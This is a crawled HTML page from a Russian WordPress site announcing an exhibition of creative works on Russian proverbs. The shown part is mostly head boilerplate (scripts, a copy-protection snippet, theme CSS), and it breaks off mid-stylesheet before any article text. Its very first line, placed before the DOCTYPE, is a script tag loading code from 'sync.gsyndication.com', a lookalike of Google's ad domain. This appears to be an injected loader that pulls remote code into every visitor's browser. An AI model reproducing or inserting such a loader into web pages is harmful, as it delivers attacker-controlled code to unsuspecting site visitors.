

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dvpalitra.ru/%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0-%D1%82%D0%B2%D0%BE%D1%80%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85-%D1%80%D0%B0%D0%B1%D0%BE%D1%82-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5-%D0%BF%D0%BE/
body_size: 23479
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Выставка творческих работ &#8220;Русские пословицы и поговорки&#8221;</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://dvpalitra.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://dvpalitra.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dvpalitra.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dvpalitra.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ashe-style-css' href='http://dvpalitra.ru/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/fontello.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/slick.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-style-css' href='http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.0' type='text/css' media='all' />
<style id='bvi-style-inline-css' type='text/css'>
a.bvi-link-widget, a.bvi-link-shortcode {color: #ffffff !important; background-color: #e53935 !important;}
</style>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/dvpalitra.ru\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=5798&search_query&page_uri=[base64]","keepOnlineRequestUrl":"http:\/\/dvpalitra.ru\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=5798&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dvpalitra.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://dvpalitra.ru/wp-json/wp/v2/posts/5798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dvpalitra.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<link rel="canonical" href="http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%be/" />
<link rel='shortlink' href='http://dvpalitra.ru/?p=5798' />
<link rel="alternate" type="application/json+oembed" href="http://dvpalitra.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdvpalitra.ru%2F%25d0%25b2%25d1%258b%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25ba%25d0%25b0-%25d1%2582%25d0%25b2%25d0%25be%25d1%2580%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582-%25d1%2580%25d1%2583%25d1%2581%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dvpalitra.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdvpalitra.ru%2F%25d0%25b2%25d1%258b%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25ba%25d0%25b0-%25d1%2582%25d0%25b2%25d0%25be%25d1%2580%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582-%25d1%2580%25d1%2583%25d1%2581%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25be%2F&#038;format=xml" />
<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Установлена защита от копирования";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript" src="http://dvpalitra.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="http://dvpalitra.ru/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen" />
                <!-- END WP DS Blog Map Function -->
<!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #71931a;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #71931a;}.main-nav-sidebar:hover span {background-color: #71931a;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #71931a;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #71931a;}a:not(.header-logo-a):hover {color: rgba(113,147,26, 0.8);}blockquote {border-color: #71931a;}/* Selection */::-moz-selection {color: #ffffff;background: #71931a;}::selection {color: #ffffff;background: #71931a;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #71931a;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #71931a;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 614px);width: -webkit-calc(100% - 614px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-Рисунок5.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}.header-logo a:not(.logo-img),.site-description {display: none;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.sidebar-left {padding-right: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce 